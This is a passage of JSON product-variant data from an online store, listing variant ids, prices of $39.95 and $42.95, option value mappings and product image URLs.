Back","color":null,"image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JAQCAMH36D7XJ21CZCVGEWF1.jpg","size_chart":null,"amount":5,"option_id":8}],"position":0}],"variants":[{"id":8922,"price":39.95,"price_formatted":"$39.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTG2M1ACW4201M31MZEJ2KQ.jpg","value_ids":[37,138,249],"options_map":{"4":37,"15":138,"21":249}},{"id":8923,"price":39.95,"price_formatted":"$39.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTG2M1ACW4201M31MZEJ2KQ.jpg","value_ids":[38,138,249],"options_map":{"4":38,"15":138,"21":249}},{"id":8924,"price":39.95,"price_formatted":"$39.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTG2M1ACW4201M31MZEJ2KQ.jpg","value_ids":[39,138,249],"options_map":{"4":39,"15":138,"21":249}},{"id":8925,"price":39.95,"price_formatted":"$39.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTG2M1ACW4201M31MZEJ2KQ.jpg","value_ids":[40,138,249],"options_map":{"4":40,"15":138,"21":249}},{"id":8926,"price":42.95,"price_formatted":"$42.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTG2M1ACW4201M31MZEJ2KQ.jpg","value_ids":[42,138,249],"options_map":{"4":42,"15":138,"21":249}},{"id":8927,"price":42.95,"price_formatted":"$42.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTG2M1ACW4201M31MZEJ2KQ.jpg","value_ids":[43,138,249],"options_map":{"4":43,"15":138,"21":249}},{"id":8928,"price":42.95,"price_formatted":"$42.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTG2M1ACW4201M31MZEJ2KQ.jpg","value_ids":[44,138,249],"options_map":{"4":44,"15":138,"21":249}},{"id":8929,"price":42.95,"price_formatted":"$42.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTG2M1ACW4201M31MZEJ2KQ.jpg","value_ids":[45,138,249],"options_map":{"4":45,"15":138,"21":249}},{"id":8931,"price":39.95,"price_formatted":"$39.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTG2RZ8665PVYQBJ2R6MP31.jpg","value_ids":[37,139,249],"options_map":{"4":37,"15":139,"21":249}},{"id":8932,"price":39.95,"price_formatted":"$39.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTG2RZ8665PVYQBJ2R6MP31.jpg","value_ids":[38,139,249],"options_map":{"4":38,"15":139,"21":249}},{"id":8933,"price":39.95,"price_formatted":"$39.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTG2RZ8665PVYQBJ2R6MP31.jpg","value_ids":[39,139,249],"options_map":{"4":39,"15":139,"21":249}},{"id":8934,"price":39.95,"price_formatted":"$39.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTG2RZ8665PVYQBJ2R6MP31.jpg","value_ids":[40,139,249],"options_map":{"4":40,"15":139,"21":249}},{"id":8935,"price":42.95,"price_formatted":"$42.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTG2RZ8665PVYQBJ2R6MP31.jpg","value_ids":[42,139,249],"options_map":{"4":42,"15":139,"21":249}},{"id":8936,"price":42.95,"price_formatted":"$42.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTG2RZ8665PVYQBJ2R6MP31.jpg","value_ids":[43,139,249],"options_map":{"4":43,"15":139,"21":249}},{"id":8937,"price":42.95,"price_formatted":"$42.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTG2RZ8665PVYQBJ2R6MP31.jpg","value_ids":[44,139,249],"options_map":{"4":44,"15":139,"21":249}},{"id":8938,"price":42.95,"price_formatted":"$42.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTG2RZ8665PVYQBJ2R6MP31.jpg","value_ids":[45,139,249],"options_map":{"4":45,"15":139,"21":249}},{"id":8940,"price":39.95,"price_formatted":"$39.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTG4946ZSY5MD3YVS3CS2M7.jpg","value_ids":[37,140,249],"options_map":{"4":37,"15":140,"21":249}},{"id":8941,"price":39.95,"price_formatted":"$39.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTG4946ZSY5MD3YVS3CS2M7.jpg","value_ids":[38,140,249],"options_map":{"4":38,"15":140,"21":249}},{"id":8942,"price":39.95,"price_formatted":"$39.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTG4946ZSY5MD3YVS3CS2M7.jpg","value_ids":[39,140,249],"options_map":{"4":39,"15":140,"21":249}},{"id":8943,"price":39.95,"price_formatted":"$39.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTG4946ZSY5MD3YVS3CS2M7.jpg","value_ids":[40,140,249],"options_map":{"4":40,"15":140,"21":249}},{"id":8944,"price":42.95,"price_formatted":"$42.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTG4946ZSY5MD3YVS3CS2M7.jpg","value_ids":[42,140,249],"options_map":{"4":42,"15":140,"21":249}},{"id":8945,"price":42.95,"price_formatted":"$42.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTG4946ZSY5MD3YVS3CS2M7.jpg","value_ids":[43,140,249],"options_map":{"4":43,"15":140,"21":249}},{"id":8946,"price":42.95,"price_formatted":"$42.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTG4946ZSY5MD3YVS3CS2M7.jpg","value_ids":[44,140,249],"options_map":{"4":44,"15":140,"21":249}},{"id":8947,"price":42.95,"price_formatted":"$42.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTG4946ZSY5MD3YVS3CS2M7.jpg","value_ids":[45,140,249],"options_map":{"4":45,"15":140,"21":249}},{"id":8949,"price":39.95,"price_formatted":"$39.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTG4BYVRZ38GVE3YGYCZARX.jpg","value_ids":[37,141,249],"options_map":{"4":37,"15":141,"21":249}},{"id":8950,"price":39.95,"price_formatted":"$39.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTG4BYVRZ38GVE3YGYCZARX.jpg","value_ids":[38,141,249],"options_map":{"4":38,"15":141,"21":249}},{"id":8951,"price":39.95,"price_formatted":"$39.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTG4BYVRZ38GVE3YGYCZARX.jpg","value_ids":[39,141,249],"options_map":{"4":39,"15":141,"21":249}},{"id":8952,"price":39.95,"price_formatted":"$39.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTG4BYVRZ38GVE3YGYCZARX.jpg","value_ids":[40,141,249],"options_map":{"4":40,"15":141,"21":249}},{"id":8953,"price":42.95,"price_formatted":"$42.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTG4BYVRZ38GVE3YGYCZARX.jpg","value_ids":[42,141,249],"options_map":{"4":42,"15":141,"21":249}},{"id":8954,"price":42.95,"price_formatted":"$42.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTG4BYVRZ38GVE3YGYCZARX.jpg","value_ids":[43,141,249],"options_map":{"4":43,"15":141,"21":249}},{"id":8955,"price":42.95,"price_formatted":"$42.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTG4BYVRZ38GVE3YGYCZARX.jpg","value_ids":[44,141,249],"options_map":{"4":44,"15":141,"21":249}},{"id":8956,"price":42.95,"price_formatted":"$42.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTG4BYVRZ38GVE3YGYCZARX.jpg","value_ids":[45,141,249],"options_map":{"4":45,"15":141,"21":249}},{"id":8958,"price":39.95,"price_formatted":"$39.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTG5CHA4QYZ3S8SQAB6YQ4V.jpg","value_ids":[37,142,249],"options_map":{"4":37,"15":142,"21":249}},{"id":8959,"price":39.95,"price_formatted":"$39.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTG5CHA4QYZ3S8SQAB6YQ4V.jpg","value_ids":[38,142,249],"options_map":{"4":38,"15":142,"21":249}},{"id":8960,"price":39.95,"price_formatted":"$39.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTG5CHA4QYZ3S8SQAB6YQ4V.jpg","value_ids":[39,142,249],"options_map":{"4":39,"15":142,"21":249}},{"id":8961,"price":39.95,"price_formatted":"$39.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTG5CHA4QYZ3S8SQAB6YQ4V.jpg","value_ids":[40,142,249],"options_map":{"4":40,"15":142,"21":249}},{"id":8962,"price":42.95,"price_formatted":"$42.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTG5CHA4QYZ3S8SQAB6YQ4V.jpg","value_ids":[42,142,249],"options_map":{"4":42,"15":142,"21":249}},{"id":8963,"price":42.95,"price_formatted":"$42.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTG5CHA4QYZ3S8SQAB6YQ4V.jpg","value_ids":[43,142,249],"options_map":{"4":43,"15":142,"21":249}},{"id":8964,"price":42.95,"price_formatted":"$42.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTG5CHA4QYZ3S8SQAB6YQ4V.jpg","value_ids":[44,142,249],"options_map":{"4":44,"15":142,"21":249}},{"id":8965,"price":42.95,"price_formatted":"$42.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTG5CHA4QYZ3S8SQAB6YQ4V.jpg","value_ids":[45,142,249],"options_map":{"4":45,"15":142,"21":249}},{"id":8967,"price":39.95,"price_formatted":"$39.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTG5FA2CVGS2J5ZJ5TRWE0E.jpg","value_ids":[37,143,249],"options_map":{"4":37,"15":143,"21":249}},{"id":8968,"price":39.95,"price_formatted":"$39.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTG5FA2CVGS2J5ZJ5TRWE0E.jpg","value_ids":[38,143,249],"options_map":{"4":38,"15":143,"21":249}},{"id":8969,"price":39.95,"price_formatted":"$39.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTG5FA2CVGS2J5ZJ5TRWE0E.jpg","value_ids":[39,143,249],"options_map":{"4":39,"15":143,"21":249}},{"id":8970,"price":39.95,"price_formatted":"$39.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTG5FA2CVGS2J5ZJ5TRWE0E.jpg","value_ids":[40,143,249],"options_map":{"4":40,"15":143,"21":249}},{"id":8971,"price":42.95,"price_formatted":"$42.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTG5FA2CVGS2J5ZJ5TRWE0E.jpg","value_ids":[42,143,249],"options_map":{"4":42,"15":143,"21":249}},{"id":8972,"price":42.95,"price_formatted":"$42.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTG5FA2CVGS2J5ZJ5TRWE0E.jpg","value_ids":[43,143,249],"options_map":{"4":43,"15":143,"21":249}},{"id":8973,"price":42.95,"price_formatted":"$42.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTG5FA2CVGS2J5ZJ5TRWE0E.jpg","value_ids":[44,143,249],"options_map":{"4":44,"15":143,"21":249}},{"id":8974,"price":42.95,"price_formatted":"$42.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTG5FA2CVGS2J5ZJ5TRWE0E.jpg","value_ids":[45,143,249],"options_map":{"4":45,"15":143,"21":249}},{"id":8976,"price":39.95,"price_formatted":"$39.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGCAYKCEVBZBY1SE45T9H7.jpg","value_ids":[37,144,249],"options_map":{"4":37,"15":144,"21":249}},{"id":8977,"price":39.95,"price_formatted":"$39.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGCAYKCEVBZBY1SE45T9H7.jpg","value_ids":[38,144,249],"options_map":{"4":38,"15":144,"21":249}},{"id":8978,"price":39.95,"price_formatted":"$39.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGCAYKCEVBZBY1SE45T9H7.jpg","value_ids":[39,144,249],"options_map":{"4":39,"15":144,"21":249}},{"id":8979,"price":39.95,"price_formatted":"$39.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGCAYKCEVBZBY1SE45T9H7.jpg","value_ids":[40,144,249],"options_map":{"4":40,"15":144,"21":249}},{"id":8980,"price":42.95,"price_formatted":"$42.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGCAYKCEVBZBY1SE45T9H7.jpg","value_ids":[42,144,249],"options_map":{"4":42,"15":144,"21":249}},{"id":8981,"price":42.95,"price_formatted":"$42.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGCAYKCEVBZBY1SE45T9H7.jpg","value_ids":[43,144,249],"options_map":{"4":43,"15":144,"21":249}},{"id":8982,"price":42.95,"price_formatted":"$42.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGCAYKCEVBZBY1SE45T9H7.jpg","value_ids":[44,144,249],"options_map":{"4":44,"15":144,"21":249}},{"id":8983,"price":42.95,"price_formatted":"$42.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGCAYKCEVBZBY1SE45T9H7.jpg","value_ids":[45,144,249],"options_map":{"4":45,"15":144,"21":249}},{"id":8985,"price":39.95,"price_formatted":"$39.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGCF5TN4GHZC76QBPJZFDV.jpg","value_ids":[37,145,249],"options_map":{"4":37,"15":145,"21":249}},{"id":8986,"price":39.95,"price_formatted":"$39.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGCF5TN4GHZC76QBPJZFDV.jpg","value_ids":[38,145,249],"options_map":{"4":38,"15":145,"21":249}},{"id":8987,"price":39.95,"price_formatted":"$39.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGCF5TN4GHZC76QBPJZFDV.jpg","value_ids":[39,145,249],"options_map":{"4":39,"15":145,"21":249}},{"id":8988,"price":39.95,"price_formatted":"$39.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGCF5TN4GHZC76QBPJZFDV.jpg","value_ids":[40,145,249],"options_map":{"4":40,"15":145,"21":249}},{"id":8989,"price":42.95,"price_formatted":"$42.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGCF5TN4GHZC76QBPJZFDV.jpg","value_ids":[42,145,249],"options_map":{"4":42,"15":145,"21":249}},{"id":8990,"price":42.95,"price_formatted":"$42.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGCF5TN4GHZC76QBPJZFDV.jpg","value_ids":[43,145,249],"options_map":{"4":43,"15":145,"21":249}},{"id":8991,"price":42.95,"price_formatted":"$42.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGCF5TN4GHZC76QBPJZFDV.jpg","value_ids":[44,145,249],"options_map":{"4":44,"15":145,"21":249}},{"id":8992,"price":42.95,"price_formatted":"$42.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGCF5TN4GHZC76QBPJZFDV.jpg","value_ids":[45,145,249],"options_map":{"4":45,"15":145,"21":249}},{"id":8994,"price":39.95,"price_formatted":"$39.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGGJT5TWAEVWQYFMTR6G9K.jpg","value_ids":[37,146,249],"options_map":{"4":37,"15":146,"21":249}},{"id":8995,"price":39.95,"price_formatted":"$39.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGGJT5TWAEVWQYFMTR6G9K.jpg","value_ids":[38,146,249],"options_map":{"4":38,"15":146,"21":249}},{"id":8996,"price":39.95,"price_formatted":"$39.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGGJT5TWAEVWQYFMTR6G9K.jpg","value_ids":[39,146,249],"options_map":{"4":39,"15":146,"21":249}},{"id":8997,"price":39.95,"price_formatted":"$39.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGGJT5TWAEVWQYFMTR6G9K.jpg","value_ids":[40,146,249],"options_map":{"4":40,"15":146,"21":249}},{"id":8998,"price":42.95,"price_formatted":"$42.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGGJT5TWAEVWQYFMTR6G9K.jpg","value_ids":[42,146,249],"options_map":{"4":42,"15":146,"21":249}},{"id":8999,"price":42.95,"price_formatted":"$42.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGGJT5TWAEVWQYFMTR6G9K.jpg","value_ids":[43,146,249],"options_map":{"4":43,"15":146,"21":249}},{"id":9000,"price":42.95,"price_formatted":"$42.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGGJT5TWAEVWQYFMTR6G9K.jpg","value_ids":[44,146,249],"options_map":{"4":44,"15":146,"21":249}},{"id":9001,"price":42.95,"price_formatted":"$42.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGGJT5TWAEVWQYFMTR6G9K.jpg","value_ids":[45,146,249],"options_map":{"4":45,"15":146,"21":249}},{"id":9003,"price":39.95,"price_formatted":"$39.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGGMDSFVK5YDP83EAX4Z15.jpg","value_ids":[37,147,249],"options_map":{"4":37,"15":147,"21":249}},{"id":9004,"price":39.95,"price_formatted":"$39.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGGMDSFVK5YDP83EAX4Z15.jpg","value_ids":[38,147,249],"options_map":{"4":38,"15":147,"21":249}},{"id":9005,"price":39.95,"price_formatted":"$39.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGGMDSFVK5YDP83EAX4Z15.jpg","value_ids":[39,147,249],"options_map":{"4":39,"15":147,"21":249}},{"id":9006,"price":39.95,"price_formatted":"$39.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGGMDSFVK5YDP83EAX4Z15.jpg","value_ids":[40,147,249],"options_map":{"4":40,"15":147,"21":249}},{"id":9007,"price":42.95,"price_formatted":"$42.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGGMDSFVK5YDP83EAX4Z15.jpg","value_ids":[42,147,249],"options_map":{"4":42,"15":147,"21":249}},{"id":9008,"price":42.95,"price_formatted":"$42.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGGMDSFVK5YDP83EAX4Z15.jpg","value_ids":[43,147,249],"options_map":{"4":43,"15":147,"21":249}},{"id":9009,"price":42.95,"price_formatted":"$42.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGGMDSFVK5YDP83EAX4Z15.jpg","value_ids":[44,147,249],"options_map":{"4":44,"15":147,"21":249}},{"id":9010,"price":42.95,"price_formatted":"$42.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGGMDSFVK5YDP83EAX4Z15.jpg","value_ids":[45,147,249],"options_map":{"4":45,"15":147,"21":249}},{"id":9012,"price":39.95,"price_formatted":"$39.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGJ08NNYJM94G9FJ84K4YB.jpg","value_ids":[37,148,249],"options_map":{"4":37,"15":148,"21":249}},{"id":9013,"price":39.95,"price_formatted":"$39.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGJ08NNYJM94G9FJ84K4YB.jpg","value_ids":[38,148,249],"options_map":{"4":38,"15":148,"21":249}},{"id":9014,"price":39.95,"price_formatted":"$39.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGJ08NNYJM94G9FJ84K4YB.jpg","value_ids":[39,148,249],"options_map":{"4":39,"15":148,"21":249}},{"id":9015,"price":39.95,"price_formatted":"$39.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGJ08NNYJM94G9FJ84K4YB.jpg","value_ids":[40,148,249],"options_map":{"4":40,"15":148,"21":249}},{"id":9016,"price":42.95,"price_formatted":"$42.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGJ08NNYJM94G9FJ84K4YB.jpg","value_ids":[42,148,249],"options_map":{"4":42,"15":148,"21":249}},{"id":9017,"price":42.95,"price_formatted":"$42.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGJ08NNYJM94G9FJ84K4YB.jpg","value_ids":[43,148,249],"options_map":{"4":43,"15":148,"21":249}},{"id":9018,"price":42.95,"price_formatted":"$42.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGJ08NNYJM94G9FJ84K4YB.jpg","value_ids":[44,148,249],"options_map":{"4":44,"15":148,"21":249}},{"id":9019,"price":42.95,"price_formatted":"$42.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGJ08NNYJM94G9FJ84K4YB.jpg","value_ids":[45,148,249],"options_map":{"4":45,"15":148,"21":249}},{"id":9021,"price":39.95,"price_formatted":"$39.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGJ203C1T6511D517W12XB.jpg","value_ids":[37,149,249],"options_map":{"4":37,"15":149,"21":249}},{"id":9022,"price":39.95,"price_formatted":"$39.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGJ203C1T6511D517W12XB.jpg","value_ids":[38,149,249],"options_map":{"4":38,"15":149,"21":249}},{"id":9023,"price":39.95,"price_formatted":"$39.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGJ203C1T6511D517W12XB.jpg","value_ids":[39,149,249],"options_map":{"4":39,"15":149,"21":249}},{"id":9024,"price":39.95,"price_formatted":"$39.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGJ203C1T6511D517W12XB.jpg","value_ids":[40,149,249],"options_map":{"4":40,"15":149,"21":249}},{"id":9025,"price":42.95,"price_formatted":"$42.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGJ203C1T6511D517W12XB.jpg","value_ids":[42,149,249],"options_map":{"4":42,"15":149,"21":249}},{"id":9026,"price":42.95,"price_formatted":"$42.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGJ203C1T6511D517W12XB.jpg","value_ids":[43,149,249],"options_map":{"4":43,"15":149,"21":249}},{"id":9027,"price":42.95,"price_formatted":"$42.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGJ203C1T6511D517W12XB.jpg","value_ids":[44,149,249],"options_map":{"4":44,"15":149,"21":249}},{"id":9028,"price":42.95,"price_formatted":"$42.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGJ203C1T6511D517W12XB.jpg","value_ids":[45,149,249],"options_map":{"4":45,"15":149,"21":249}},{"id":9030,"price":39.95,"price_formatted":"$39.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGKRK7AE88VD300QA7PR0W.jpg","value_ids":[37,150,249],"options_map":{"4":37,"15":150,"21":249}},{"id":9031,"price":39.95,"price_formatted":"$39.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGKRK7AE88VD300QA7PR0W.jpg","value_ids":[38,150,249],"options_map":{"4":38,"15":150,"21":249}},{"id":9032,"price":39.95,"price_formatted":"$39.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGKRK7AE88VD300QA7PR0W.jpg","value_ids":[39,150,249],"options_map":{"4":39,"15":150,"21":249}},{"id":9033,"price":39.95,"price_formatted":"$39.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGKRK7AE88VD300QA7PR0W.jpg","value_ids":[40,150,249],"options_map":{"4":40,"15":150,"21":249}},{"id":9034,"price":42.95,"price_formatted":"$42.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGKRK7AE88VD300QA7PR0W.jpg","value_ids":[42,150,249],"options_map":{"4":42,"15":150,"21":249}},{"id":9035,"price":42.95,"price_formatted":"$42.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGKRK7AE88VD300QA7PR0W.jpg","value_ids":[43,150,249],"options_map":{"4":43,"15":150,"21":249}},{"id":9036,"price":42.95,"price_formatted":"$42.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGKRK7AE88VD300QA7PR0W.jpg","value_ids":[44,150,249],"options_map":{"4":44,"15":150,"21":249}},{"id":9037,"price":42.95,"price_formatted":"$42.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGKRK7AE88VD300QA7PR0W.jpg","value_ids":[45,150,249],"options_map":{"4":45,"15":150,"21":249}},{"id":9039,"price":39.95,"price_formatted":"$39.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGKMD56S642NVY8D9DARKX.jpg","value_ids":[37,151,249],"options_map":{"4":37,"15":151,"21":249}},{"id":9040,"price":39.95,"price_formatted":"$39.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGKMD56S642NVY8D9DARKX.jpg","value_ids":[38,151,249],"options_map":{"4":38,"15":151,"21":249}},{"id":9041,"price":39.95,"price_formatted":"$39.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGKMD56S642NVY8D9DARKX.jpg","value_ids":[39,151,249],"options_map":{"4":39,"15":151,"21":249}},{"id":9042,"price":39.95,"price_formatted":"$39.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGKMD56S642NVY8D9DARKX.jpg","value_ids":[40,151,249],"options_map":{"4":40,"15":151,"21":249}},{"id":9043,"price":42.95,"price_formatted":"$42.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGKMD56S642NVY8D9DARKX.jpg","value_ids":[42,151,249],"options_map":{"4":42,"15":151,"21":249}},{"id":9044,"price":42.95,"price_formatted":"$42.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGKMD56S642NVY8D9DARKX.jpg","value_ids":[43,151,249],"options_map":{"4":43,"15":151,"21":249}},{"id":9045,"price":42.95,"price_formatted":"$42.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGKMD56S642NVY8D9DARKX.jpg","value_ids":[44,151,249],"options_map":{"4":44,"15":151,"21":249}},{"id":9046,"price":42.95,"price_formatted":"$42.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGKMD56S642NVY8D9DARKX.jpg","value_ids":[45,151,249],"options_map":{"4":45,"15":151,"21":249}},{"id":9048,"price":39.95,"price_formatted":"$39.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGNT28DGQT7300A749T27A.jpg","value_ids":[37,152,249],"options_map":{"4":37,"15":152,"21":249}},{"id":9049,"price":39.95,"price_formatted":"$39.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGNT28DGQT7300A749T27A.jpg","value_ids":[38,152,249],"options_map":{"4":38,"15":152,"21":249}},{"id":9050,"price":39.95,"price_formatted":"$39.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGNT28DGQT7300A749T27A.jpg","value_ids":[39,152,249],"options_map":{"4":39,"15":152,"21":249}},{"id":9051,"price":39.95,"price_formatted":"$39.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGNT28DGQT7300A749T27A.jpg","value_ids":[40,152,249],"options_map":{"4":40,"15":152,"21":249}},{"id":9052,"price":42.95,"price_formatted":"$42.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGNT28DGQT7300A749T27A.jpg","value_ids":[42,152,249],"options_map":{"4":42,"15":152,"21":249}},{"id":9053,"price":42.95,"price_formatted":"$42.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGNT28DGQT7300A749T27A.jpg","value_ids":[43,152,249],"options_map":{"4":43,"15":152,"21":249}},{"id":9054,"price":42.95,"price_formatted":"$42.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGNT28DGQT7300A749T27A.jpg","value_ids":[44,152,249],"options_map":{"4":44,"15":152,"21":249}},{"id":9055,"price":42.95,"price_formatted":"$42.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGNT28DGQT7300A749T27A.jpg","value_ids":[45,152,249],"options_map":{"4":45,"15":152,"21":249}},{"id":9057,"price":39.95,"price_formatted":"$39.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGNVK76DN7B9FFBKHPRC9Y.jpg","value_ids":[37,249],"options_map":{"4":37,"21":249}},{"id":9058,"price":39.95,"price_formatted":"$39.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGNVK76DN7B9FFBKHPRC9Y.jpg","value_ids":[38,249],"options_map":{"4":38,"21":249}},{"id":9059,"price":39.95,"price_formatted":"$39.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGNVK76DN7B9FFBKHPRC9Y.jpg","value_